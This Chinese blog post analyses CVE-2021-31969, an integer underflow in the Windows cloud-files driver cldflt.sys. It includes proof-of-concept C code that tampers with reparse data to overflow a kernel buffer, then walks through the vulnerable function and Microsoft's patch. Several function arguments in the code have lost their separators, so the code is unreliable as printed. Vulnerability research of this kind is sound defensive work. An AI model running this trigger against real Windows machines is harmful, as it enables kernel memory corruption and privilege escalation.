『安全漏洞』Windows 云同步引擎API整数溢出漏洞

409 阅读4分钟

随着云存储的普及,各种操作系统都添加了支持此类存储的服务和功能。现在可以在云端同步本地存储,同时也可以在系统上检索到问价。在 Windows 上,这种功能是通过Cloud Sync Engines云同步引擎完成的。该组件公开了一个 Cloud Filter API 的本机 API。该API实现可在 Cloud Files Mini Filter Driver 或 cldflt.sys 中找到。本文介绍了有关此驱动程序中的整数下溢漏洞的一些详细信息,该漏洞的编号为CVE-2021-31969 / ZDI-21-797,它可以被利用来溢出内核缓冲区并通过权限提升实现代码执行。

『技术资料』

一、Cloud Sync Engines

Windows 中的Cloud Filter API 启用是从 Windows 10 版本的 1709 开始。它提供对Cloud Sync Engines云同步引擎的支持并处理创建和管理占位符文件和目录之类的任务。Cloud Sync Engines云同步引擎是一种在远程主机和本地客户端之间同步文件的服务,它允许本地用户通过 Windows 文件系统和文件资源管理器访问云托管的文件和目录。在这种情况下,文件本身驻留在云端,而在你的本地文件系统上,该文件的表示称为“占位符”。在云中的文件可能很大,但占位符文件可能只消耗存储标头所需的几个字节。当你访问占位符文件时,Windows 通过同步使关联的云文件显示出来。

二、漏洞利用方法

以下是PoC中关键步骤的描述:

1:首先执行同步注册。然后启动同步提供程序和同步过滤器 API 之间的通信:

WCHAR* dir = (WCHAR*)L"C:\ProgramData"
GUID guid = { 0 }
guid.Data1 = 0xB196E670
guid.Data2 = 0x59C7
guid.Data3 = 0x4D41
CF_SYNC_REGISTRATION reg = { 0 }
reg.StructSize = sizeof(reg)
reg.ProviderName = L"test"
reg.ProviderVersion = L"1.0"
reg.ProviderId = guid
CF_SYNC_POLICIES policies = { 0 }
policies.StructSize = sizeof(policies)
policies.HardLink = CF_HARDLINK_POLICY_ALLOWED
policies.Hydration.Primary = CF_HYDRATION_POLICY_PARTIAL
policies.InSync = CF_INSYNC_POLICY_NONE
policies.Population.Primary = CF_POPULATION_POLICY_PARTIAL
HRESULT hr = CfRegisterSyncRoot(dir, &reg, &policies, CF_REGISTER_FLAG_DISABLE_ON_DEMAND_POPULATION_ON_ROOT)
if (FAILED(hr)){ 
    printf("CfRegisterSyncRoot failed with %p\n", hr)
    return 0
} 
CF_CALLBACK_REGISTRATION table[2]
table[0].Callback = DoTransferCallback
table[0].Type = CF_CALLBACK_TYPE_FETCH_DATA
table[1].Callback = nullptr
table[1].Type = CF_CALLBACK_TYPE_NONE
CF_CONNECTION_KEY key
hr = CfConnectSyncRoot(dir, table, 0, CF_CONNECT_FLAG_NONE, &key);

2:获取目标目录的句柄并通过FSCTL_GET_REPARSE_POINT控制代码检索重解析数据:

RtlInitUnicodeString(&name, ntDir);     
InitializeObjectAttributes(&oa, &name, 000); 
ret = NtCreateFile(&hF, 0xC0000000, &oa, &isb, 0003100); 
if (NT_SUCCESS(ret)) 
{ 
    ret = NtFsControlFile(hF, 000, &isb2, FSCTL_GET_REPARSE_POINT, 00, rb, 0x300); 
    if (NT_SUCCESS(ret)) 
    { 
        // ...             
    } 
}

3:修改检索到的重解析数据,将长度设置为零。然后通过FSCTL_SET_REPARSE_POINT_EX控制代码将其设置回原位(标签设置为 0x9000301A,即IO_REPARSE_TAG_CLOUD_3)。最后,设置参数以code= 0xC0000003通过cloud filter FSCTL ( 0x903BC)请求占位符更新。

rb[0xa] = 0;//set (USHORT) length to zero 
rb[0x9] = 0xfa; 
rb[0x8] = 0xfa; 
rb[13] = 0x22; 
rbLen += *(UINT16*)(rb + 4); 
rbSet = (char*)malloc(rbLen + setLen); 
memset(rbSet, 0, rbLen + setLen); 
*(UINT32*)(rbSet + 0) = 0; 
*(UINT32*)(rbSet + 4) = 0x9000301A; 
memcpy(rbSet + setLen, rb, rbLen); 
ret = NtFsControlFile(hF, 000, &isb2, FSCTL_SET_REPARSE_POINT_EX, rbSet, setLen + rbLen, 00); 
memset(output, 00x100); 
*(UINT32*)(output + 0) = 0x9000001a; 
*(UINT32*)(output + 4) = 0xC0000003; 
*(UINT32*)(output + 8) = 0x10000; 
ret = NtFsControlFile(hF, 000, &isb2, 0x903BC, output, 0x100, 00);

三、内核漏洞

内核驱动程序cldflt.sys负责处理cloud filter FSCTL。函数中用了大量 switch 语句来完成工作,这个函数被命名为HsmFltProcessHSMControl:

Windows 云同步引擎API整数溢出漏洞(CVE-2021-31969)

图 1 - HsmFltProcessHSMControl 函数

对0xC0000003的操作,最终会调用HsmFltProcessUpdatePlaceholder:

Windows 云同步引擎API整数溢出漏洞(CVE-2021-31969)

图 2 - 调用 HsmFltProcessUpdatePlaceholder


经过一些处理,执行流程将达到HsmpRpReadBuffer。首先分配一个缓冲区,然后通过发出一个FSCTL_GET_REPARSE_POINT控制指令来检索重解析数据。检索到的数据可能已被攻击者修改,之后调用HsmpRpiDecompressBuffer:

Windows 云同步引擎API整数溢出漏洞(CVE-2021-31969)

图 3 - 调用 HsmpRpiDecompressBuffer

在HsmpRpiDecompressBuffer内部,提供的长度(攻击者已设置为零)被检索并增加 8。它保存在局部变量 length 中,然后用于分配内核缓冲区。之后,代码通过调用RtlDecompressBuffer使用分配的缓冲区作为未压缩数据的目标缓冲区继续解压缩数据。但是,它传递给RtlDecompressBuffer的指针不是已分配缓冲区的开始。而是已分配缓冲区开始前的 12 个字节,以便为某些元数据腾出空间。相应地,它传递给RtlDecompressBuffer的缓冲区大小是length-12。在下面的反汇编代码中,减法被优化为ADD。在我们的例子中,这个减法产生了一个整数下溢,因此一个巨大的缓冲区长度值 0xFFFFFFF4 被传递给RtlDecompressBuffer,这会导致内核缓冲区溢出。

Windows 云同步引擎API整数溢出漏洞(CVE-2021-31969)

图 4 - 整数下溢漏洞

四、补丁分析

Microsoft 通过添加检查以确保检索到的长度不小于 4 来修复此漏洞,这使得无法触发整数下溢。

Windows 云同步引擎API整数溢出漏洞(CVE-2021-31969)

图 5 - 来自 Microsoft 的补丁

最后

学习网络安全可以点击『网络安全学习资料~攻略」获取